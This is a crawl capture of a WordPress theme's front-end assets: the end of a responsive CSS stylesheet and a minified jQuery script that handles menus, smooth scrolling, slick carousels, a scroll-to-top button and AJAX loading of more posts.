.wp_caption_fullwidth{width:100%;max-width:100%;margin-left:0}.c_item-thumb{overflow:hidden}.c_item-thumb img{width:auto}}@media screen and (max-width:900px){.h_nav-btn{display:block}.h_nav ul{opacity:0;pointer-events:none;max-height:0;background-color:#ebebeb;flex-direction:column;z-index:40}.h_nav.active ul{opacity:1;pointer-events:auto;max-height:2000px;padding:12px}.h_nav ul li{margin:0;width:100%}.h_nav ul li::before{display:none}.h_nav ul li .sub-menu{position:relative;top:inherit;left:inherit;display:none;opacity:1;pointer-events:auto;background-color:transparent}.h_nav ul li:hover .sub-menu{top:inherit}.h_nav ul li.active .sub-menu{display:block}.c_now-head{float:none;width:100%;margin-bottom:12px}.c_now-list{float:none;width:100%}.c_data{width:calc(100% - 30px)}.c_data-comm,.c_data-like{min-width:64px}.c_txt ul,.c_txt ol{margin-left:5px}.c_txt li{padding-left:45px}.c_txt blockquote{padding-right:25px}.c_single-data__item{margin-left:15px;margin-right:0;min-width:57px}.c_single-relate__list .c_now-item{width:100%}.c_single-relate__list .c_now-item:nth-child(even){text-align:left}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:left}.c_single-relate__list .c_now-item:nth-child(even) a{float:right}.c_single-relate__list .c_now-item:nth-child(even) a::before{right:inherit;left:-75px}.f_info{justify-content:flex-end}.f_menu{width:100%}.f_menu ul{justify-content:center}.h_nav ul li ul.sub-menu{position:relative;left:0;top:0;margin:15px 0 0;background:transparent;border-radius:0;box-shadow:none}.h_nav ul li ul.sub-menu li{padding:0;min-height:auto}}@media screen and (max-width:800px){.h_menu{margin-right:15px}.c_txt iframe[src]{height:350px}.c_start-cat{width:calc(100% - 32px)}.c_start-cat .c_start-item{width:calc(50% - 12px);margin:0 6px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:6px}.c_start-cat .slick-prev{left:-12px}.c_start-cat .slick-next{right:-12px}.c_main{float:none;width:100%}.c_sidebar,#left_sidebar .c_sidebar{float:none;width:340px;margin:40px auto 0}.alignleft,.alignright{float:none;margin:10px auto}.content_top_sidebar .c_sidebar{margin:40px auto 0}}@media screen and (max-width:700px){.h_menu-btn{display:block}.h_menu ul{position:absolute;top:-40px;right:0;width:150px;opacity:0;pointer-events:none;background-color:#fff;flex-direction:column;padding:12px 10px 5px;z-index:50;box-shadow:0 2px 5px rgba(0,0,0,.5)}.h_menu.active ul{top:34px;opacity:1;pointer-events:auto}.h_menu ul li{width:100%;margin:0;text-align:center}.h_menu ul li a{padding:4px;text-align:center}.c_start-head{float:none;width:100%;margin:0 0 20px;font-size:30px;line-height:36px;text-align:center}.c_start-head span{display:inline}.c_start-list{width:400px;float:none;margin:auto}.c_start-item{width:100%;margin-left:0}.c_interest-cat .c_start-item{margin-left:15px}.c_now-list{padding-right:0;overflow:visible}.c_now-list .slick-prev,.c_now-list .slick-next{top:-40px}.f_logo{float:none;margin:auto;text-align:center}.f_info{float:none;width:100%}.f_copy{width:100%;text-align:center}.c_txt table,.desc table{width:100%;border-collapse:collapse;overflow-x:scroll;display:block}}@media screen and (max-width:600px){.h_search{width:calc(100% - 65px)}.h_search.h_search_full{width:100%}.c_txt iframe[src]{height:300px}.c_start-cat{max-width:400px}.c_item{padding:25px 25px 55px}.c_item-data{bottom:15px;left:25px;width:calc(100% - 50px)}.h_logo{float:none;margin:auto;text-align:center}.h_info{float:none;width:100%;justify-content:space-between;margin-top:20px;position:relative;right:auto;top:auto}.h_search{width:calc(100% - 65px);margin-left:0;margin-right:10px}.h_search.h_search_full{width:100%;margin-left:0;margin-right:0}.h_menu ul{left:0}}@media screen and (max-width:500px){.c_start-list{width:380px}.c_start-list_three{width:380px}.c_txt iframe[src]{height:250px}.c_single-top h1{font-size:21px;line-height:27px}.c_txt ul,.c_txt ol{margin-left:0}.c_single-gocomm{float:none;width:190px;margin:0 auto 15px}.c_single-data__item{margin-left:0;margin-right:15px}.c_comment-form .form-label{float:none;width:100%;margin-bottom:20px;border-right:none}.form-textarea{margin:0}.c_comment-form input[type="submit"]{display:block;margin:auto}.f_menu ul{flex-direction:column}.f_menu ul li{margin:0 0 10px;text-align:center}.f_menu ul li::before{display:none}.c_data{text-align:center}.c_data-chapter{width:100%;border-radius:4px}}@media screen and (max-width:400px){.m_inb{padding-left:7px;padding-right:7px}.h_menu ul{left:0}.c_start-head span{display:block}.c_start-list{width:300px}.c_start-list_three{width:300px}.c_start-cat{width:100%}.c_start-cat .c_start-item{width:100%;margin:0}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{display:none}.c_item{padding:20px 15px 45px;min-height:210px}.c_item-title{font-size:18px;line-height:20px}.c_item p{font-size:13px;line-height:18px}.c_item-data{bottom:10px;left:15px;width:calc(100% - 30px)}.c_item-data__comm:not(.c_single-data__item),.c_item-data__like:not(.c_single-data__item) .post-ratings,.c_item-data__view:not(.c_single-data__item){line-height:15px;padding-left:24px;min-width:50px;min-height:15px}.c_item-data__comm:not(.c_single-data__item)::before,.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:18px;height:15px;background-size:35px 30px}.c_item-data__view:not(.c_single-data__item)::before{width:20px;height:15px;background-size:20px 15px}.c_item-data__like:not(.c_single-data__item) .post-ratings::before{width:17px;background-position:-18px 0}.c_item:nth-child(even) .c_item-data__comm::before{background-position:0 -15px}.c_item:nth-child(even) .c_item-data__like .post-ratings::before{background-position:-18px -15px}.c_item-data__date{padding-top:0}.c_data{width:calc(100% - 10px)}.c_txt li{padding-left:35px}.c_txt ol li::before{width:25px}.c_txt ul li::before{width:25px;background-position:right center}.c_single-data{text-align:center}.c_single-data__item{margin:0 10px}.c_single-data__share{float:none;display:block;width:100%;text-align:center;margin-top:15px}.c_single-relate__head{margin-bottom:15px;text-align:center}.c_single-relate__list{width:100%}.c_sidebar{width:290px}.s_head{padding-bottom:10px;font-size:22px;line-height:19px}.s_rescomm{padding:10px}.c_txt iframe[src]{height:200px}.c_thumb{display:none}.c_single-top_overlay::before{display:none}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:#383838}.c_single-top h1{color:#383838}.c_single-top{padding-left:0;padding-right:0}.c_single-top h1{margin:0 0 10px;font-size:25px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nebezopasno.com/wp-content/themes/sky/js/main.min.js
body_size: 1323
content:
jQuery(document).ready(function($){$(".c_txt div.wp-caption").each(function(){$(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth')});$(".h_nav nav ul li.menu-item-has-children").each(function(){$(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')});$('a[href*="#"]').on('click.smoothscroll',function(e){var hash=this.hash,_hash=hash.replace(/#/,''),theHref=$(this).attr('href').replace(/#.*/,'');if(theHref&&location.href.replace(/#.*/,'')!=theHref)return;var $target=_hash===''?$('body'):$(hash+', a[name="'+_hash+'"]').first();if(!$target.length)return;e.preventDefault();$('html, body').stop().animate({scrollTop:$target.offset().top-100},400,'swing',function(){window.location.hash=hash})});$('.h_nav-btn').on('click',function(event){event.preventDefault();$('.h_nav').toggleClass('active')});$('.h_menu-btn').on('click',function(event){event.preventDefault();$('.h_menu').toggleClass('active')})});jQuery(document).ready(function($){function subMenuAdaptive(){$('.h_nav a').on('click',function(event){var that=$(this).parent();if(that.hasClass('has_children')){event.preventDefault();that.toggleClass('active')}else{that.siblings().removeClass('active')}})}function resizeScrenn(){if($(window).width()<=900){subMenuAdaptive()}}resizeScrenn();$(window).resize(function(){resizeScrenn()});$('.c_start-list').slick({slidesToShow:2,slidesToScroll:1,arrows:false,autoplay:true,autoplaySpeed:8000,responsive:[{breakpoint:1000,settings:{slidesToShow:1}}]});$('.c_start-list_three').slick({slidesToShow:3,slidesToScroll:1,arrows:false,autoplay:true,autoplaySpeed:8000,responsive:[{breakpoint:1000,settings:{slidesToShow:1}}]});$('.c_start-cat').slick({slidesToShow:3,slidesToScroll:1,arrows:true,autoplay:true,autoplaySpeed:8000,responsive:[{breakpoint:1000,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:false}}]});$('.c_interest-cat').slick({slidesToShow:3,slidesToScroll:1,arrows:true,autoplay:true,autoplaySpeed:8000,responsive:[{breakpoint:1000,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:false}}]});$('.c_now-list').slick({slidesToShow:2,slidesToScroll:1,arrows:true,autoplay:true,autoplaySpeed:8000,responsive:[{breakpoint:410,settings:{slidesToShow:1}}]});$('.c_single-relate__list').slick({slidesToShow:2,slidesToScroll:2,arrows:true,autoplay:false,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:false}}]});$('.c_data-chapter').on('click',function(){$(this).toggleClass('active');$('.c_chapter').toggleClass('active')});$("body").on('click','.goto',function(e){var scrollTo=$(this).data('scroll');$('html,body').stop().animate({scrollTop:$('#'+scrollTo).offset().top},1000);e.preventDefault()});var speed=500,$scrollTop=$('<div class="f_ontop"></div>').appendTo('body');$scrollTop.click(function(e){e.preventDefault();$('html:not(:animated),body:not(:animated)').animate({scrollTop:0},speed)});function show_scrollTop(){($(window).scrollTop()>300)?$scrollTop.stop().fadeIn(600):$scrollTop.stop().fadeOut(600)}$(window).scroll(function(){show_scrollTop()});show_scrollTop();$('#true_loadmore').click(function(){$(this).text('');$('.c_loadmore_loading').show();var data={'action':'loadmore','query':true_posts,'page':current_page};$.ajax({url:ajaxurl,data:data,type:'POST',success:function(data){if(data){$('.c_loadmore_loading').hide();$('#true_loadmore').text('Загрузить ещё').before(data);current_page++;if(current_page==max_pages)$("#true_loadmore").remove()}else{$('#true_loadmore').remove()}}})})});